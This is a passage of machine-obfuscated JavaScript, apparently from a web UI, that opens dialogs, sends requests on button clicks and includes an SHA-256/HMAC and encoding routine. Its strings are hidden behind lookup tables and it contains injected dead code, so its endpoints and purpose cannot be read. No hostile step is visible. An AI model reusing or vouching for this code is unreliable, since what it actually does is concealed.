kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4bf),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4c1)),[g_XoV6h(0x4c2)+g_XoV6h(0x4c3)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(0x4c4)+\"ck\"]:function(){DDixp3(g_XoV6h(0x4c5))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])]());for(v6Mfb9[q92_e0u[0x6]]in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][v6Mfb9[q92_e0u[0x6]]][g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(0x4c7)+q92_e0u[0xbd]]();X2UNESG(v6Mfb9[q92_e0u[0x21]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}):(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])]?(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0xf4])](),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x4ca))[g_XoV6h(q92_e0u[0x214])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])])):kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])))}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x191])]:function(v6Mfb9){var kiQLMR;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x4cc)+g_XoV6h(0x4cd)+\"ve\"),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(0x4ce)]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4d1)+g_XoV6h(0x4d2)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{var UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);UEYLbeV&&!kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))):kiQLMR[g_XoV6h(q92_e0u[0x1d3])]()}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x165])]:function(v6Mfb9){var kiQLMR,UEYLbeV;if(g_XoV6h(0x4d9)in THu9Qk){kE9EMRS()}function kE9EMRS(){var v6Mfb9=function(v6Mfb9){X2UNESG(this.capacity=v6Mfb9,this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])};X2UNESG(v6Mfb9.prototype.get=function(v6Mfb9){var kiQLMR=this.map[v6Mfb9];return kiQLMR?(this.remove(kiQLMR),this.insert(kiQLMR.key,kiQLMR.val),kiQLMR.val):-q92_e0u[0x1]},v6Mfb9.prototype.put=function(v6Mfb9,kiQLMR){this.map[v6Mfb9]?(this.remove(this.map[v6Mfb9]),this.insert(v6Mfb9,kiQLMR)):this.length===this.capacity?(this.remove(this.head),this.insert(v6Mfb9,kiQLMR)):(this.insert(v6Mfb9,kiQLMR),this.length++)},v6Mfb9.prototype.remove=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x4]].prev,v6Mfb9[q92_e0u[0x12]]=v6Mfb9[q92_e0u[0x4]].next);if(v6Mfb9[q92_e0u[0x12]])v6Mfb9[q92_e0u[0x12]].prev=v6Mfb9[q92_e0u[0x6]];if(v6Mfb9[q92_e0u[0x6]])v6Mfb9[q92_e0u[0x6]].next=v6Mfb9[q92_e0u[0x12]];if(this.head===v6Mfb9[q92_e0u[0x4]])this.head=v6Mfb9[q92_e0u[0x12]];if(this.tail===v6Mfb9[q92_e0u[0x4]])this.tail=v6Mfb9[q92_e0u[0x6]];delete this.map[v6Mfb9[q92_e0u[0x4]].key]}),v6Mfb9.prototype.insert=function(v6Mfb9,kiQLMR){var UEYLbeV=new(K6TtnjK(g_XoV6h(0x4da)))(v6Mfb9,kiQLMR);X2UNESG(!this.tail?(this.tail=UEYLbeV,this.head=UEYLbeV):(this.tail.next=UEYLbeV,UEYLbeV.prev=this.tail,this.tail=UEYLbeV),this.map[v6Mfb9]=UEYLbeV)},K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9))}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4db)+g_XoV6h(0x4dc)+g_XoV6h(0x4dd)+q92_e0u[0x3a]),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4de)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x4e0)+g_XoV6h(0x4e1))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),function(v6Mfb9){if(g_XoV6h(0x4e3)in THu9Qk){UEYLbeV()}function UEYLbeV(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x30]]=function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(M2R_Y9P,q92_e0u[0x12]),m6TllSC(bUYUeh,q92_e0u[0x12]),m6TllSC(VUPbLPx),m6TllSC(a4ZvSeN),m6TllSC(PlbnEG),m6TllSC(THu9Qk,q92_e0u[0x12]),m6TllSC(rxuM2i),m6TllSC(bw3EU0),m6TllSC(xz2lO2f,q92_e0u[0x12]),m6TllSC(wEmN7Z),m6TllSC(Eobnocu,q92_e0u[0x12]),m6TllSC(u1oO1ua),m6TllSC(DDixp3,q92_e0u[0x12]),m6TllSC(kE9EMRS,q92_e0u[0x12]),UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x1a2]]=\"\");function kiQLMR(UEYLbeV){return UiekLz(u1oO1ua(bw3EU0(UEYLbeV)))}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UiekLz(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function DDixp3(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return wEmN7Z(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function fFTEBms(UEYLbeV,kiQLMR,kE9EMRS){return xz2lO2f(Eobnocu(bw3EU0(UEYLbeV),bw3EU0(kiQLMR)),kE9EMRS)}function u1oO1ua(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return LPReTq(bUYUeh(rxuM2i(UEYLbeV[q92_e0u[0x4]]),UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]))}function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x2b]]=rxuM2i(UEYLbeV[q92_e0u[0x4]]));if(UEYLbeV[q92_e0u[0x2b]].length>q92_e0u[0x53])UEYLbeV[q92_e0u[0x2b]]=bUYUeh(UEYLbeV[q92_e0u[0x2b]],UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]);var kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]);for(UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x2]]<q92_e0u[0x53];UEYLbeV[q92_e0u[0x2]]++){X2UNESG(kiQLMR[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x36363636,kE9EMRS[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x5c5c5c5c)}UEYLbeV[-q92_e0u[0x1a4]]=bUYUeh(kiQLMR.concat(rxuM2i(UEYLbeV[q92_e0u[0x1]])),q92_e0u[0x1a5]+UEYLbeV[q92_e0u[0x1]].length*q92_e0u[0x5]);return LPReTq(bUYUeh(kE9EMRS.concat(UEYLbeV[-q92_e0u[0x1a4]]),HTGmMi(g_XoV6h(0x4e7),q92_e0u[0x1a5],q92_e0u[0x44])))}function UiekLz(kiQLMR){var kE9EMRS,DDixp3,fFTEBms,u1oO1ua;try{UEYLbeV[q92_e0u[0x1a1]]}catch(Eobnocu){UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4]}X2UNESG(kE9EMRS=UEYLbeV[q92_e0u[0x1a1]]?g_XoV6h(0x4e8):g_XoV6h(0x4e9)+g_XoV6h(0x4ea)+g_XoV6h(0x4eb),DDixp3=\"\",fFTEBms=void 0x0);for(u1oO1ua=q92_e0u[0x4];u1oO1ua<kiQLMR.length;u1oO1ua++){X2UNESG(fFTEBms=kiQLMR.charCodeAt(u1oO1ua),DDixp3+=kE9EMRS.charAt(fFTEBms>>>q92_e0u[0xb]&q92_e0u[0xfd])+kE9EMRS.charAt(fFTEBms&q92_e0u[0xfd]))}return DDixp3}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];try{UEYLbeV[-q92_e0u[0x1a2]]}catch(kE9EMRS){UEYLbeV[-q92_e0u[0x1a2]]=\"\"}X2UNESG(kiQLMR[q92_e0u[0x6]]=g_XoV6h(0x4ec),kiQLMR[q92_e0u[0x21]]=\"\",kiQLMR[q92_e0u[0x1e]]=kiQLMR[q92_e0u[0x4]].length);for(kiQLMR[q92_e0u[0xb]]=q92_e0u[0x4];kiQLMR[q92_e0u[0xb]]<kiQLMR[q92_e0u[0x1e]];kiQLMR[q92_e0u[0xb]]+=q92_e0u[0x2]){kiQLMR[q92_e0u[0x18]]=kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]])<<q92_e0u[0x53]|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1])<<q92_e0u[0x5]:q92_e0u[0x4])|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]):q92_e0u[0x4]);for(kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x24]]<q92_e0u[0xb];kiQLMR[q92_e0u[0x24]]++)kiQLMR[q92_e0u[0xb]]*q92_e0u[0x5]+kiQLMR[q92_e0u[0x24]]*q92_e0u[0xa]>kiQLMR[q92_e0u[0x4]].length*q92_e0u[0x5]?kiQLMR[q92_e0u[0x21]]+=UEYLbeV[-q92_e0u[0x1a2]]:kiQLMR[q92_e0u[0x21]]+=kiQLMR[q92_e0u[0x6]].charAt(kiQLMR[q92_e0u[0x18]]>>>q92_e0u[0xa]*(q92_e0u[0x2]-kiQLMR[q92_e0u[0x24]])&q92_e0u[0xe])}return kiQLMR[q92_e0u[0x21]]}function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x1]].length,UEYLbeV[q92_e0u[0x2]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))());var kiQLMR,kE9EMRS,DDixp3,fFTEBms;UEYLbeV[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).ceil(UEYLbeV[q92_e0u[0x4]].length/q92_e0u[0x12]));for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++)UEYLbeV[q92_e0u[0xb]][kiQLMR]=UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12])<<q92_e0u[0x5]|UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12]+q92_e0u[0x1]);while(UEYLbeV[q92_e0u[0xb]].length>q92_e0u[0x4]){X2UNESG(fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(),DDixp3=q92_e0u[0x4]);for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++){X2UNESG(DDixp3=(DDixp3<<q92_e0u[0x53])+UEYLbeV[q92_e0u[0xb]][kiQLMR],kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).floor(DDixp3/UEYLbeV[q92_e0u[0x12]]),DDixp3-=kE9EMRS*UEYLbeV[q92_e0u[0x12]]);if(fFTEBms.length>q92_e0u[0x4]||kE9EMRS>q92_e0u[0x4])fFTEBms[fFTEBms.length]=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x2]][UEYLbeV[q92_e0u[0x2]].length]=DDixp3,UEYLbeV[q92_e0u[0xb]]=fFTEBms)}UEYLbeV[q92_e0u[0xb5]]=\"\";for(kiQLMR=UEYLbeV[q92_e0u[0x2]].length-q92_e0u[0x1];kiQLMR>=q92_e0u[0x4];kiQLMR--)UEYLbeV[q92_e0u[0xb5]]+=UEYLbeV[q92_e0u[0x1]].charAt(UEYLbeV[q92_e0u[0x2]][kiQLMR]);UEYLbeV[q92_e0u[0xa]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).ceil(UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]/(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).log(UEYLbeV[q92_e0u[0x1]].length)/K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).log(q92_e0u[0x12])));for(kiQLMR=UEYLbeV[q92_e0u[0xb5]].length;kiQLMR<UEYLbeV[q92_e0u[0xa]];kiQLMR++)UEYLbeV[q92_e0u[0xb5]]=UEYLbeV[q92_e0u[0x1]][q92_e0u[0x4]]+UEYLbeV[q92_e0u[0xb5]];return UEYLbeV[q92_e0u[0xb5]]}function bw3EU0(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"\",UEYLbeV[q92_e0u[0x21]]=-q92_e0u[0x1]);var kiQLMR,kE9EMRS;while(++UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length){X2UNESG(kiQLMR=UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]),kE9EMRS=UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]<UEYLbeV[q92_e0u[0x4]].length?UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]+q92_e0u[0x1]):q92_e0u[0x4]);if(0xd800<=kiQLMR&&kiQLMR<=0xdbff&&0xdc00<=kE9EMRS&&kE9EMRS<=0xdfff){X2UNESG(kiQLMR=0x10000+((kiQLMR&q92_e0u[0x112])<<q92_e0u[0x81])+(kE9EMRS&q92_e0u[0x112]),UEYLbeV[q92_e0u[0x21]]++)}if(kiQLMR<=q92_e0u[0x27])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR);else if(kiQLMR<=0x7ff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1a8]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0x1a9],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=q92_e0u[0x1b1])UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(q92_e0u[0x1a2]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xfd],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe]);else if(kiQLMR<=0x1fffff)UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(q92_e0u[0x1ac]|kiQLMR>>>q92_e0u[0x1ad]&q92_e0u[0x8],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0x10]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR>>>q92_e0u[0xa]&q92_e0u[0xe],q92_e0u[0x28]|kiQLMR&q92_e0u[0xe])}return UEYLbeV[q92_e0u[0x6]]}function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(UEYLbeV[q92_e0u[0x4]].length>>q92_e0u[0x12]));for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x1]].length;UEYLbeV[q92_e0u[0x21]]++)UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]]=q92_e0u[0x4];for(UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x21]]<UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5];UEYLbeV[q92_e0u[0x21]]+=q92_e0u[0x5])UEYLbeV[q92_e0u[0x1]][UEYLbeV[q92_e0u[0x21]]>>q92_e0u[0x9]]|=(UEYLbeV[q92_e0u[0x4]].charCodeAt(UEYLbeV[q92_e0u[0x21]]/q92_e0u[0x5])&q92_e0u[0xc])<<q92_e0u[0xb8]-UEYLbeV[q92_e0u[0x21]]%q92_e0u[0x1ae];return UEYLbeV[q92_e0u[0x1]]}function LPReTq(UEYLbeV){var kiQLMR=\"\",kE9EMRS;for(kE9EMRS=q92_e0u[0x4];kE9EMRS<UEYLbeV.length*q92_e0u[0x1ae];kE9EMRS+=q92_e0u[0x5])kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x1ab])+q92_e0u[0x2a]).fromCharCode(UEYLbeV[kE9EMRS>>q92_e0u[0x9]]>>>q92_e0u[0xb8]-kE9EMRS%q92_e0u[0x1ae]&q92_e0u[0xc]);return kiQLMR}function zSsHNJ(UEYLbeV,kiQLMR){return UEYLbeV>>>kiQLMR|UEYLbeV<<q92_e0u[0x1ae]-kiQLMR}function THu9Qk(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UEYLbeV[q92_e0u[0x4]]>>>UEYLbeV[q92_e0u[0x1]]}function _nmFuQw(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^~UEYLbeV&kE9EMRS}function Z6i9PPG(UEYLbeV,kiQLMR,kE9EMRS){return UEYLbeV&kiQLMR^UEYLbeV&kE9EMRS^kiQLMR&kE9EMRS}function WM112BR(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x12])^zSsHNJ(UEYLbeV,q92_e0u[0x1c])^zSsHNJ(UEYLbeV,0x16)}function DSPnyM(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0xa])^zSsHNJ(UEYLbeV,q92_e0u[0xb9])^zSsHNJ(UEYLbeV,q92_e0u[0x54])}function kyoXFz(UEYLbeV){return zSsHNJ(UEYLbeV,q92_e0u[0x8])^zSsHNJ(UEYLbeV,q92_e0u[0x1ad])^THu9Qk(UEYLbeV,q92_e0u[0x2])}function E36It_y(UEYLbeV){return zSsHNJ(UEYLbeV,0x11)^zSsHNJ(UEYLbeV,q92_e0u[0x1af])^THu9Qk(UEYLbeV,q92_e0u[0x81])}function PlbnEG(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1d])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1ad])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x29)}function a4ZvSeN(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x5])^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x8])}function VUPbLPx(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return zSsHNJ(UEYLbeV[q92_e0u[0x4]],q92_e0u[0x1af])^zSsHNJ(UEYLbeV[q92_e0u[0x4]],0x3d)^THu9Qk(UEYLbeV[q92_e0u[0x4]],q92_e0u[0xa])}UEYLbeV[q92_e0u[0x16]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function bUYUeh(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x12],kiQLMR[q92_e0u[0x6]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),kiQLMR[q92_e0u[0x2]]=new(K6TtnjK(g_XoV6h(q92_e0u[0x1a3])))(q92_e0u[0x1b0]));var kE9EMRS,DDixp3,fFTEBms,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,LPReTq,zSsHNJ;X2UNESG(kiQLMR[q92_e0u[0x4]][kiQLMR[q92_e0u[0x1]]>>q92_e0u[0x9]]|=q92_e0u[0x28]<<q92_e0u[0xb8]-kiQLMR[q92_e0u[0x1]]%q92_e0u[0x1ae],kiQLMR[q92_e0u[0x4]][(kiQLMR[q92_e0u[0x1]]+q92_e0u[0x1b0]>>q92_e0u[0x1f]<<q92_e0u[0xb])+q92_e0u[0xfd]]=kiQLMR[q92_e0u[0x1]]);for(bw3EU0=q92_e0u[0x4];bw3EU0<kiQLMR[q92_e0u[0x4]].length;bw3EU0+=q92_e0u[0x53]){X2UNESG(kE9EMRS=kiQLMR[q92_e0u[0x6]][q92_e0u[0x4]],DDixp3=kiQLMR[q92_e0u[0x6]][q92_e0u[0x1]],fFTEBms=kiQLMR[q92_e0u[0x6]][q92_e0u[0x